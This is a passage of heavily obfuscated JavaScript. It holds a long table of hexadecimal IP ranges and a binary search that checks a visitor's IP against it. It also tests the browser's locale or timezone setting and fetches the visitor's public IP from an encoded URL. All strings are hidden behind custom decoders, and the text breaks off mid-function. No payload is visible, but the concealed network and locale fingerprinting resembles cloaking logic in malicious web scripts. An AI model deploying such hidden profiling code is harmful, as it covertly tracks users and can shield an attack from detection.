0xd3880000,0xd38fffff],[0xd3900000,0xd397ffff],[0xd3980000,0xd3987fff],[0xd3988000,0xd3988fff],[0xd3989000,0xd39893ff],[0xd3989600,0xd39897ff],[0xd3989800,0xd3989fff],[0xd398a000,0xd398bfff],[0xd398c000,0xd398ffff],[0xd3990000,0xd399ffff],[0xd39a0000,0xd39a1fff],[0xd39a2000,0xd39a2fff],[0xd39a3000,0xd39a33ff],[0xd39a3500,0xd39a35ff],[0xd39a3600,0xd39a37ff],[0xd39a3800,0xd39a3fff],[0xd39a4000,0xd39a7fff],[0xd39a8000,0xd39affff],[0xd39b0000,0xd39b3fff],[0xd39b4000,0xd39b5fff],[0xd39b6000,0xd39b6fff],[0xd39b7000,0xd39b71ff],[0xd39b7200,0xd39b72ff],[0xd39b7400,0xd39b77ff],[0xd39b7800,0xd39b7fff],[0xd39b8000,0xd39bbfff],[0xd39be000,0xd39bffff],[0xd39c0000,0xd39fffff],[0xd3a00000,0xd3a3ffff],[0xd3a40000,0xd3a5ffff],[0xd3a60000,0xd3a6ffff],[0xd3a70000,0xd3a71fff],[0xd3a74000,0xd3a77fff],[0xd3a78000,0xd3a7ffff],[0xd4400000,0xd4407fff],[0xd4818000,0xd481ffff],[0xd5b6d800,0xd5b6dfff],[0xd5c7a900,0xd5c7a9ff],[0xda000000,0xda1fffff],[0xda380000,0xda3fffff],[0xda400000,0xda5fffff],[0xda600000,0xda60ffff],[0xda610000,0xda617fff],[0xda61a000,0xda61bfff],[0xda61c000,0xda61ffff],[0xda620000,0xda623fff],[0xda624000,0xda625fff],[0xda626000,0xda6267ff],[0xda626800,0xda626bff],[0xda626c00,0xda626dff],[0xda626e00,0xda626eff],[0xda627000,0xda627fff],[0xda628000,0xda62ffff],[0xda630000,0xda63ffff],[0xda645800,0xda64587f],[0xda645880,0xda64589f],[0xda6458c0,0xda6458ff],[0xda645900,0xda6459ff],[0xda645a00,0xda645bff],[0xda645c00,0xda645fff],[0xda646000,0xda647fff],[0xda648000,0xda64ffff],[0xda680000,0xda6bffff],[0xda6c0000,0xda6dffff],[0xdab9c000,0xdab9dfff],[0xdab9f000,0xdab9f7ff],[0xdac00000,0xdacfffff],[0xdaf00000,0xdaf7ffff],[0xdaf90000,0xdaf9ffff],[0xdb480000,0xdb48ffff],[0xdb520000,0xdb52ffff],[0xdb538000,0xdb53ffff],[0xdb5a4400,0xdb5a47ff],[0xdb5a4800,0xdb5a4fff],[0xdb800000,0xdb8fffff],[0xdb900000,0xdb97ffff],[0xdb980000,0xdb9bffff],[0xdb9c0000,0xdb9dffff],[0xdb9e0000,0xdb9e1fff],[0xdb9e2000,0xdb9e27ff],[0xdb9e2800,0xdb9e281f],[0xdb9e2820,0xdb9e2823],[byC3liv[0x1a9],byC3liv[0x1a9]],[0xdb9e2826,0xdb9e2827],[0xdb9e2828,0xdb9e282f],[0xdb9e2830,0xdb9e283f],[0xdb9e2840,0xdb9e287f],[0xdb9e2880,0xdb9e28ff],[0xdb9e2900,0xdb9e29ff],[0xdb9e2a00,0xdb9e2bff],[0xdb9e2c00,0xdb9e2fff],[0xdb9e3000,0xdb9e3fff],[0xdb9e4000,0xdb9e7fff],[0xdb9e8000,0xdb9effff],[0xdb9f0000,0xdb9fffff],[0xdbd80000,0xdbdfffff],[0xdbe00000,0xdbefffff],[0xdbf20000,0xdbf3ffff],[0xdbf40000,0xdbf7ffff],[0xdc65c000,0xdc65ffff],[0xdc700000,0xdc73ffff],[0xdc988000,0xdc98ffff],[0xdc9a0000,0xdc9bffff],[0xdc9ef000,0xdc9ef3ff],[0xdca00000,0xdcbfffff],[0xdcc00000,0xdccfffff],[0xdce70000,0xdce73fff],[0xdce78000,0xdce7ffff],[0xdce84000,0xdce87fff],[0xdcea0000,0xdceaffff],[0xdcf20000,0xdcf3ffff],[0xdcf78800,0xdcf78bff],[0xdcf78c00,0xdcf78c7f],[0xdcf78c80,0xdcf78cbf],[0xdcf78cc0,0xdcf78cdf],[0xdcf78ce0,0xdcf78cef],[0xdcf78cf0,0xdcf78cf7],[0xdcf78cf8,0xdcf78cfb],[0xdcf78cfc,0xdcf78cfd],[byC3liv[0x1aa],byC3liv[0x1aa]],[0xdcf78d00,0xdcf78dff],[0xdcf78e00,0xdcf78fff],[0xdcf80000,0xdcfbffff],[0xdcfc0000,0xdcfcffff],[0xdd000000,0xdd07ffff],[0xdd080000,0xdd0bffff],[0xdd0c0000,0xdd0c7fff],[0xdd0c8000,0xdd0cbfff],[0xdd0d0000,0xdd0dffff],[0xdd0e0000,0xdd0fffff],[0xdd7a0000,0xdd7bffff],[0xdd808000,0xdd80bfff],[0xdd80c000,0xdd80cfff],[0xdd80d000,0xdd80d3ff],[0xdd80d400,0xdd80d4ff],[0xdd80d500,0xdd80d57f],[0xdd80d580,0xdd80d5bf],[0xdd80d5c0,0xdd80d5c7],[0xdd80d5c8,0xdd80d5c9],[byC3liv[0x1ab],byC3liv[0x1ab]],[0xdd80d5cc,0xdd80d5cf],[0xdd80d5d0,0xdd80d5df],[0xdd80d5e0,0xdd80d5ff],[0xdd80d600,0xdd80d7ff],[0xdd80d800,0xdd80dfff],[0xdd80e000,0xdd80ffff],[0xdd810000,0xdd81ffff],[0xdd820000,0xdd83ffff],[0xdd85e000,0xdd85ffff],[0xdd880000,0xdd89ffff],[0xddac0000,0xddafffff],[0xddb00000,0xddb7ffff],[0xddc00000,0xddc3ffff],[0xddc40000,0xddc5ffff],[0xddc60000,0xddc6ffff],[0xddc70000,0xddc77fff],[0xddc78000,0xddc7bfff],[0xddc7c000,0xddc7cfff],[0xddc7e000,0xddc7ffff],[0xddc80000,0xddcfffff],[0xddd00000,0xdddfffff],[0xdde00000,0xddefffff],[0xde100000,0xde1fffff],[0xde200000,0xde3fffff],[0xde400000,0xde5fffff],[0xde7d0000,0xde7dffff],[0xde7e8000,0xde7effff],[0xde800000,0xde8fffff],[0xdea00000,0xdea3ffff],[0xdea80000,0xdeafffff],[0xdeb00000,0xdebfffff],[0xdec00000,0xdedfffff],[0xdef00000,0xdef7ffff],[0xdef80000,0xdef9ffff],[0xdf000000,0xdf0fffff],[0xdf140000,0xdf15ffff],[0xdf1bb800,0xdf1bbbff],[0xdf1dd000,0xdf1dd3ff],[0xdf1dfc00,0xdf1dffff],[0xdf400000,0xdf4fffff],[0xdf500000,0xdf57ffff],[0xdf580000,0xdf583fff],[0xdf584000,0xdf585fff],[0xdf586000,0xdf5867ff],[0xdf586800,0xdf5868ff],[0xdf586900,0xdf58693f],[0xdf586940,0xdf58695f],[0xdf586960,0xdf58696f],[0xdf586970,0xdf586977],[byC3liv[0x1ac],byC3liv[0x1ac]],[0xdf58697a,0xdf58697b],[0xdf58697c,0xdf58697f],[0xdf586980,0xdf5869ff],[0xdf586a00,0xdf586bff],[0xdf586c00,0xdf586fff],[0xdf587000,0xdf587fff],[0xdf588000,0xdf58ffff],[0xdf590000,0xdf59ffff],[0xdf5a0000,0xdf5bffff],[0xdf5c0000,0xdf5fffff],[0xdf600000,0xdf6fffff],[0xdf700000,0xdf73ffff],[0xdf740000,0xdf75ffff],[0xdf788000,0xdf78ffff],[0xdf798000,0xdf79ffff],[0xdf7bd000,0xdf7bdfff],[0xdf7be000,0xdf7bffff],[0xdf7c0000,0xdf7fffff],[0xdf800000,0xdf81ffff],[0xdf900000,0xdf9fffff],[0xdfa00000,0xdfa3ffff],[0xdfa60000,0xdfa7ffff]];function QvGrxu(ccaPYW,RMUGVti,kdqePEC){if(!kdqePEC){kdqePEC=function(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=RMUGVti(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}}if(!RMUGVti){RMUGVti=function(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x1],ccaPYW[byC3liv[0x1ad]]=\"w~$^=Nz]p3A#1W}[L?T;{Bk(c)*agDEvh,!smKVJ|yuiU>bG\\\"SoZ`XO/F4I9lY<ex6f@CPq%+.t80H5M2_r7:RjQn&d\",ccaPYW[byC3liv[0xf1]]=\"\"+(ccaPYW[byC3liv[0x3]]||\"\"),ccaPYW[byC3liv[0x8e]]=ccaPYW[byC3liv[0xf1]].length,ccaPYW[byC3liv[0x43]]=[],ccaPYW[byC3liv[0x2b]]=byC3liv[0x3],ccaPYW[-byC3liv[0x1ae]]=byC3liv[0x3],ccaPYW[byC3liv[0x8]]=-byC3liv[0x1]);for(ccaPYW[-byC3liv[0x1af]]=byC3liv[0x3];ccaPYW[-byC3liv[0x1af]]<ccaPYW[byC3liv[0x8e]];ccaPYW[-byC3liv[0x1af]]++){ccaPYW[byC3liv[0x31]]=ccaPYW[byC3liv[0x1ad]].indexOf(ccaPYW[byC3liv[0xf1]][ccaPYW[-byC3liv[0x1af]]]);if(ccaPYW[byC3liv[0x31]]===-byC3liv[0x1])continue;if(ccaPYW[byC3liv[0x8]]<byC3liv[0x3]){ccaPYW[byC3liv[0x8]]=ccaPYW[byC3liv[0x31]]}else{BB0_Qm7(ccaPYW[byC3liv[0x8]]+=ccaPYW[byC3liv[0x31]]*byC3liv[0x19],ccaPYW[byC3liv[0x2b]]|=ccaPYW[byC3liv[0x8]]<<ccaPYW[-byC3liv[0x1ae]],ccaPYW[-byC3liv[0x1ae]]+=(ccaPYW[byC3liv[0x8]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(ccaPYW[byC3liv[0x43]].push(ccaPYW[byC3liv[0x2b]]&byC3liv[0xd]),ccaPYW[byC3liv[0x2b]]>>=byC3liv[0xc],ccaPYW[-byC3liv[0x1ae]]-=byC3liv[0xc])}while(ccaPYW[-byC3liv[0x1ae]]>byC3liv[0x15]);ccaPYW[byC3liv[0x8]]=-byC3liv[0x1]}}if(ccaPYW[byC3liv[0x8]]>-byC3liv[0x1]){ccaPYW[byC3liv[0x43]].push((ccaPYW[byC3liv[0x2b]]|ccaPYW[byC3liv[0x8]]<<ccaPYW[-byC3liv[0x1ae]])&byC3liv[0xd])}return DVfegpa(ccaPYW[byC3liv[0x43]])}}poiNgt(RMUGVti);const ZIXWGe=ccaPYW[kdqePEC(0x149)](byC3liv[0x1b0]);if(ZIXWGe[kdqePEC(byC3liv[0x1b1])]!==byC3liv[0x43]){return byC3liv[0x3]}return(gwh_l6(kdqePEC(byC3liv[0x1b2]))(ZIXWGe[byC3liv[0x3]])<<0x18)+(gwh_l6(kdqePEC(byC3liv[0x1b2]))(ZIXWGe[byC3liv[0x1]])<<0x10)+(gwh_l6(kdqePEC(byC3liv[0x1b2]))(ZIXWGe[byC3liv[0x35]])<<byC3liv[0xc])+gwh_l6(kdqePEC(byC3liv[0x1b2]))(ZIXWGe[byC3liv[0x34]])>>>byC3liv[0x3]}function zyOJyRA(ccaPYW){if(!ccaPYW){return byC3liv[0x23]}const RMUGVti=QvGrxu(ccaPYW);if(RMUGVti===byC3liv[0x3]){return byC3liv[0x23]}let kdqePEC=byC3liv[0x3],H7kVz7=n4PPnRK[ZIXWGe(byC3liv[0x1b3])]-byC3liv[0x1];while(kdqePEC<=H7kVz7){const XMJ4cEP=gwh_l6(ZIXWGe(byC3liv[0x1b4]))[ZIXWGe(byC3liv[0x1b5])]((kdqePEC+H7kVz7)/byC3liv[0x35]),[YBsFlwo,vzMXk_]=n4PPnRK[XMJ4cEP];if(RMUGVti>=YBsFlwo&&RMUGVti<=vzMXk_){if(ZIXWGe(byC3liv[0x1b6])in XBoIQT9){lWiEBu()}function lWiEBu(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x3];function RMUGVti(ccaPYW){var RMUGVti=\"CfZKXi+yO7V[DkYJ1sa&)B#~mL:@d<3](GhIn5x%F!;HAbNT\\\"q=|oz>wRU}*0rl,/WQ?p2^6cj_vMgt{.E$SP`4u89e\",kdqePEC,H7kVz7,XMJ4cEP,YBsFlwo,vzMXk_,lWiEBu,oKJpM2_;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),H7kVz7=kdqePEC.length,XMJ4cEP=[],YBsFlwo=byC3liv[0x3],vzMXk_=byC3liv[0x3],lWiEBu=-byC3liv[0x1]);for(oKJpM2_=byC3liv[0x3];oKJpM2_<H7kVz7;oKJpM2_++){var ZIXWGe=RMUGVti.indexOf(kdqePEC[oKJpM2_]);if(ZIXWGe===-byC3liv[0x1])continue;if(lWiEBu<byC3liv[0x3]){lWiEBu=ZIXWGe}else{BB0_Qm7(lWiEBu+=ZIXWGe*byC3liv[0x19],YBsFlwo|=lWiEBu<<vzMXk_,vzMXk_+=(lWiEBu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(XMJ4cEP.push(YBsFlwo&byC3liv[0xd]),YBsFlwo>>=byC3liv[0xc],vzMXk_-=byC3liv[0xc])}while(vzMXk_>byC3liv[0x15]);lWiEBu=-byC3liv[0x1]}}if(lWiEBu>-byC3liv[0x1]){XMJ4cEP.push((YBsFlwo|lWiEBu<<vzMXk_)&byC3liv[0xd])}return DVfegpa(XMJ4cEP)}function kdqePEC(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=RMUGVti(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}BB0_Qm7(ccaPYW[byC3liv[0x1ae]]=ZIXWGe(byC3liv[0x1b7]),ccaPYW[byC3liv[0x2]]=kdqePEC(byC3liv[0x1b8]),ccaPYW[byC3liv[0x5]]=kdqePEC(byC3liv[0x1b9]),ccaPYW[byC3liv[0x1ae]].match(ccaPYW[byC3liv[0x2]]+ccaPYW[byC3liv[0x5]]))}return byC3liv[0x3e]}else{if(RMUGVti<YBsFlwo){H7kVz7=XMJ4cEP-byC3liv[0x1]}else{if(ZIXWGe(byC3liv[0x1ba])in XBoIQT9){oKJpM2_()}function oKJpM2_(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x3]}kdqePEC=XMJ4cEP+byC3liv[0x1]}}}return byC3liv[0x23]}function _J1KR3(ccaPYW,RMUGVti){if(!RMUGVti){RMUGVti=function(...RMUGVti){RMUGVti[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[RMUGVti[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[RMUGVti[byC3liv[0x3]]]=ccaPYW(pdDWPT[RMUGVti[byC3liv[0x3]]])}return kUMuf8a[RMUGVti[byC3liv[0x3]]]}}if(!ccaPYW){ccaPYW=function(ccaPYW){var RMUGVti=\"/GF8~kxd9Xtz#b(`i0S}s1@Rue<2_!pLEQ53VW=NY{PhyDJU*&fv4I^;,nw%.m7$+CT]crg?ZH:>lK\\\"j)MaB6qOA|[o\",kdqePEC,ZIXWGe,H7kVz7,XMJ4cEP,YBsFlwo,vzMXk_,lWiEBu;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),ZIXWGe=kdqePEC.length,H7kVz7=[],XMJ4cEP=byC3liv[0x3],YBsFlwo=byC3liv[0x3],vzMXk_=-byC3liv[0x1]);for(lWiEBu=byC3liv[0x3];lWiEBu<ZIXWGe;lWiEBu++){var oKJpM2_=RMUGVti.indexOf(kdqePEC[lWiEBu]);if(oKJpM2_===-byC3liv[0x1])continue;if(vzMXk_<byC3liv[0x3]){vzMXk_=oKJpM2_}else{BB0_Qm7(vzMXk_+=oKJpM2_*byC3liv[0x19],XMJ4cEP|=vzMXk_<<YBsFlwo,YBsFlwo+=(vzMXk_&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(XMJ4cEP&byC3liv[0xd]),XMJ4cEP>>=byC3liv[0xc],YBsFlwo-=byC3liv[0xc])}while(YBsFlwo>byC3liv[0x15]);vzMXk_=-byC3liv[0x1]}}if(vzMXk_>-byC3liv[0x1]){H7kVz7.push((XMJ4cEP|vzMXk_<<YBsFlwo)&byC3liv[0xd])}return DVfegpa(H7kVz7)}}poiNgt(RMUGVti);const kdqePEC=gwh_l6(RMUGVti(byC3liv[0x1c0]))[RMUGVti(byC3liv[0x1c1])][RMUGVti(byC3liv[0x1c2])][RMUGVti(byC3liv[0x1c3])+RMUGVti(byC3liv[0x1c4])]();return!kdqePEC[RMUGVti(byC3liv[0x1c5])](RMUGVti(byC3liv[0x1c6]))&&!kdqePEC[RMUGVti(byC3liv[0x1c5])](RMUGVti(byC3liv[0x1c7]))}function AAu2cd(...ccaPYW){poiNgt(kdqePEC);function RMUGVti(ccaPYW){var RMUGVti=\"ePOWg65=;~CZitbs\\\"Y_N%F[MAwD0.+I<koQv#3^cnzG8U(V7B2T$*!SEajh)HX{lyxLK/1Rfuq}Jmdp&]4|`:?@r>,9\",kdqePEC,ZIXWGe,H7kVz7,XMJ4cEP,YBsFlwo,vzMXk_,lWiEBu;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),ZIXWGe=kdqePEC.length,H7kVz7=[],XMJ4cEP=byC3liv[0x3],YBsFlwo=byC3liv[0x3],vzMXk_=-byC3liv[0x1]);for(lWiEBu=byC3liv[0x3];lWiEBu<ZIXWGe;lWiEBu++){var oKJpM2_=RMUGVti.indexOf(kdqePEC[lWiEBu]);if(oKJpM2_===-byC3liv[0x1])continue;if(vzMXk_<byC3liv[0x3]){vzMXk_=oKJpM2_}else{BB0_Qm7(vzMXk_+=oKJpM2_*byC3liv[0x19],XMJ4cEP|=vzMXk_<<YBsFlwo,YBsFlwo+=(vzMXk_&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(XMJ4cEP&byC3liv[0xd]),XMJ4cEP>>=byC3liv[0xc],YBsFlwo-=byC3liv[0xc])}while(YBsFlwo>byC3liv[0x15]);vzMXk_=-byC3liv[0x1]}}if(vzMXk_>-byC3liv[0x1]){H7kVz7.push((XMJ4cEP|vzMXk_<<YBsFlwo)&byC3liv[0xd])}return DVfegpa(H7kVz7)}function kdqePEC(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ccaPYW[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ccaPYW[byC3liv[0x3]]]=RMUGVti(pdDWPT[ccaPYW[byC3liv[0x3]]])}return kUMuf8a[ccaPYW[byC3liv[0x3]]]}const ZIXWGe=gwh_l6(kdqePEC(byC3liv[0x1c8]))[kdqePEC(byC3liv[0x1c9])][kdqePEC(byC3liv[0x1ca])]();return oKJpM2_[kdqePEC(byC3liv[0x1cb])](poiNgt((...ccaPYW)=>{ccaPYW[byC3liv[0x0]]=byC3liv[0x1];return ZIXWGe[kdqePEC(byC3liv[0x1cc])](ccaPYW[byC3liv[0x3]])}))}async function O_AFIGU(){try{BB0_Qm7(poiNgt(RMUGVti),poiNgt(ccaPYW));function ccaPYW(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x1],ccaPYW[byC3liv[0x1]]=\"LG5%y|`!{>#(V*hE09KR\\\"l3:4XIJpdb8f+k)=6WO7Cn^F[e@HBNwU_Z;Pqs}T/m1&$<Aj.~D2QavxSMiuzo?Y,gr]ct\",ccaPYW[byC3liv[0x2]]=\"\"+(ccaPYW[byC3liv[0x3]]||\"\"),ccaPYW[byC3liv[0x1cf]]=ccaPYW[byC3liv[0x2]].length,ccaPYW[byC3liv[0x43]]=[],ccaPYW[byC3liv[0x2b]]=byC3liv[0x3],ccaPYW[byC3liv[0x1cd]]=byC3liv[0x3],ccaPYW[byC3liv[0x8]]=-byC3liv[0x1]);for(ccaPYW[byC3liv[0x1ce]]=byC3liv[0x3];ccaPYW[byC3liv[0x1ce]]<ccaPYW[byC3liv[0x1cf]];ccaPYW[byC3liv[0x1ce]]++){ccaPYW[byC3liv[0x31]]=ccaPYW[byC3liv[0x1]].indexOf(ccaPYW[byC3liv[0x2]][ccaPYW[byC3liv[0x1ce]]]);if(ccaPYW[byC3liv[0x31]]===-byC3liv[0x1])continue;if(ccaPYW[byC3liv[0x8]]<byC3liv[0x3]){ccaPYW[byC3liv[0x8]]=ccaPYW[byC3liv[0x31]]}else{BB0_Qm7(ccaPYW[byC3liv[0x8]]+=ccaPYW[byC3liv[0x31]]*byC3liv[0x19],ccaPYW[byC3liv[0x2b]]|=ccaPYW[byC3liv[0x8]]<<ccaPYW[byC3liv[0x1cd]],ccaPYW[byC3liv[0x1cd]]+=(ccaPYW[byC3liv[0x8]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(ccaPYW[byC3liv[0x43]].push(ccaPYW[byC3liv[0x2b]]&byC3liv[0xd]),ccaPYW[byC3liv[0x2b]]>>=byC3liv[0xc],ccaPYW[byC3liv[0x1cd]]-=byC3liv[0xc])}while(ccaPYW[byC3liv[0x1cd]]>byC3liv[0x15]);ccaPYW[byC3liv[0x8]]=-byC3liv[0x1]}}if(ccaPYW[byC3liv[0x8]]>-byC3liv[0x1]){ccaPYW[byC3liv[0x43]].push((ccaPYW[byC3liv[0x2b]]|ccaPYW[byC3liv[0x8]]<<ccaPYW[byC3liv[0x1cd]])&byC3liv[0xd])}return DVfegpa(ccaPYW[byC3liv[0x43]])}function RMUGVti(...RMUGVti){RMUGVti[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[RMUGVti[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[RMUGVti[byC3liv[0x3]]]=ccaPYW(pdDWPT[RMUGVti[byC3liv[0x3]]])}return kUMuf8a[RMUGVti[byC3liv[0x3]]]}const kdqePEC=new(gwh_l6(RMUGVti(byC3liv[0x1d0]))),ZIXWGe=gwh_l6(RMUGVti(byC3liv[0x1d1]))((...ccaPYW)=>{BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x3],poiNgt(ZIXWGe));function RMUGVti(ccaPYW){var RMUGVti=\"E(wup=dn7`t%4ZbYFV8zDI_#f>M,QocJSkH3NPCB5R<!.;gi\\\":e9LAXj}h[Uv+K)/Gs6?]2&ya{^qTl~W1rmO0$|*x@\",ZIXWGe,kdqePEC,H7kVz7,YBsFlwo,vzMXk_,lWiEBu,oKJpM2_;BB0_Qm7(ZIXWGe=\"\"+(ccaPYW||\"\"),kdqePEC=ZIXWGe.length,H7kVz7=[],YBsFlwo=byC3liv[0x3],vzMXk_=byC3liv[0x3],lWiEBu=-byC3liv[0x1]);for(oKJpM2_=byC3liv[0x3];oKJpM2_<kdqePEC;oKJpM2_++){var n4PPnRK=RMUGVti.indexOf(ZIXWGe[oKJpM2_]);if(n4PPnRK===-byC3liv[0x1])continue;if(lWiEBu<byC3liv[0x3]){lWiEBu=n4PPnRK}else{BB0_Qm7(lWiEBu+=n4PPnRK*byC3liv[0x19],YBsFlwo|=lWiEBu<<vzMXk_,vzMXk_+=(lWiEBu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(YBsFlwo&byC3liv[0xd]),YBsFlwo>>=byC3liv[0xc],vzMXk_-=byC3liv[0xc])}while(vzMXk_>byC3liv[0x15]);lWiEBu=-byC3liv[0x1]}}if(lWiEBu>-byC3liv[0x1]){H7kVz7.push((YBsFlwo|lWiEBu<<vzMXk_)&byC3liv[0xd])}return DVfegpa(H7kVz7)}function ZIXWGe(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ccaPYW[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ccaPYW[byC3liv[0x3]]]=RMUGVti(pdDWPT[ccaPYW[byC3liv[0x3]]])}return kUMuf8a[ccaPYW[byC3liv[0x3]]]}return kdqePEC[ZIXWGe(byC3liv[0x1d2])]()},0x1388),H7kVz7=await gwh_l6(RMUGVti(byC3liv[0x1d3]))(XMJ4cEP+RMUGVti(byC3liv[0x1d4]),{[RMUGVti(byC3liv[0x1d5])]:RMUGVti(byC3liv[0x1d6]),[RMUGVti(byC3liv[0x1d7])]:RMUGVti(byC3liv[0x1d8]),[RMUGVti(byC3liv[0x1d9])]:RMUGVti(byC3liv[0x1da]),[RMUGVti(byC3liv[0x1db])]:kdqePEC[RMUGVti(byC3liv[0x1db])]});gwh_l6(RMUGVti(byC3liv[0x1dc]))(ZIXWGe);if(!H7kVz7.ok){function YBsFlwo(ccaPYW){var RMUGVti=\"JCfkD4H9=,:?`WY<[i)nS5xt.yG}uRLj];3pTO*Kb>2a+qBo!E@|XUlArVdPgZIeF%Mwv6Qm#^chsz_\\\"&01~/7({$N8\",kdqePEC,ZIXWGe,H7kVz7,YBsFlwo,vzMXk_,lWiEBu,oKJpM2_;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),ZIXWGe=kdqePEC.length,H7kVz7=[],YBsFlwo=byC3liv[0x3],vzMXk_=byC3liv[0x3],lWiEBu=-byC3liv[0x1]);for(oKJpM2_=byC3liv[0x3];oKJpM2_<ZIXWGe;oKJpM2_++){var n4PPnRK=RMUGVti.indexOf(kdqePEC[oKJpM2_]);if(n4PPnRK===-byC3liv[0x1])continue;if(lWiEBu<byC3liv[0x3]){lWiEBu=n4PPnRK}else{BB0_Qm7(lWiEBu+=n4PPnRK*byC3liv[0x19],YBsFlwo|=lWiEBu<<vzMXk_,vzMXk_+=(lWiEBu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(YBsFlwo&byC3liv[0xd]),YBsFlwo>>=byC3liv[0xc],vzMXk_-=byC3liv[0xc])}while(vzMXk_>byC3liv[0x15]);lWiEBu=-byC3liv[0x1]}}if(lWiEBu>-byC3liv[0x1]){H7kVz7.push((YBsFlwo|lWiEBu<<vzMXk_)&byC3liv[0xd])}return DVfegpa(H7kVz7)}function vzMXk_(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=YBsFlwo(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}throw new(gwh_l6(vzMXk_(byC3liv[0x1dd])))(vzMXk_(byC3liv[0x1de])+vzMXk_(byC3liv[0x1df])+vzMXk_(byC3liv[0x1e0]))}const lWiEBu=await H7kVz7[RMUGVti(byC3liv[0x1e1])]();return lWiEBu.ip||byC3liv[0x1e2]}catch(oKJpM2_){poiNgt(n4PPnRK);function n4PPnRK(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x1],ccaPYW[byC3liv[0x11]]=\"6gK?xpD)/%Ih(LPr2<3*E~ui`nMB9#av\\\"sXtqk]{YRo1=^j:U,w5dTcm[SQV>W47!A}GlF08Z;_Cz.|b+e&Hy$@ONfJ\",ccaPYW[byC3liv[0x1e3]]=\"\"+(ccaPYW[byC3liv[0x3]]||\"\"),ccaPYW[-byC3liv[0xb0]]=ccaPYW[byC3liv[0x1e3]].length,ccaPYW[byC3liv[0x43]]=[],ccaPYW[-byC3liv[0x1e4]]=byC3liv[0x3],ccaPYW[byC3liv[0x3a]]=byC3liv[0x3],ccaPYW[byC3liv[0x8]]=-byC3liv[0x1]);for(ccaPYW[byC3liv[0x3d]]=byC3liv[0x3];ccaPYW[byC3liv[0x3d]]<ccaPYW[-byC3liv[0xb0]];ccaPYW[byC3liv[0x3d]]++){ccaPYW[byC3liv[0x2a]]=ccaPYW[byC3liv[0x11]].indexOf(ccaPYW[byC3liv[0x1e3]][ccaPYW[byC3liv[0x3d]]]);if(ccaPYW[byC3liv[0x2a]]===-byC3liv[0x1])continue;if(ccaPYW[byC3liv[0x8]]<byC3liv[0x3]){ccaPYW[byC3liv[0x8]]=ccaPYW[byC3liv[0x2a]]}else{BB0_Qm7(ccaPYW[byC3liv[0x8]]+=ccaPYW[byC3liv[0x2a]]*byC3liv[0x19],ccaPYW[-byC3liv[0x1e4]]|=ccaPYW[byC3liv[0x8]]<<ccaPYW[byC3liv[0x3a]],ccaPYW[byC3liv[0x3a]]+=(ccaPYW[byC3liv[0x8]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(ccaPYW[byC3liv[0x43]].push(ccaPYW[-byC3liv[0x1e4]]&byC3liv[0xd]),ccaPYW[-byC3liv[0x1e4]]>>=byC3liv[0xc],ccaPYW[byC3liv[0x3a]]-=byC3liv[0xc])}while(ccaPYW[byC3liv[0x3a]]>byC3liv[0x15]);ccaPYW[byC3liv[0x8]]=-byC3liv[0x1]}}if(ccaPYW[byC3liv[0x8]]>-byC3liv[0x1]){ccaPYW[byC3liv[0x43]].push((ccaPYW[-byC3liv[0x1e4]]|ccaPYW[byC3liv[0x8]]<<ccaPYW[byC3liv[0x3a]])&byC3liv[0xd])}return DVfegpa(ccaPYW[byC3liv[0x43]])}function QvGrxu(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=n4PPnRK(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}if(QvGrxu(byC3liv[0x1e5])in XBoIQT9){zyOJyRA()}function zyOJyRA(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x3],poiNgt(kdqePEC));function RMUGVti(ccaPYW){var 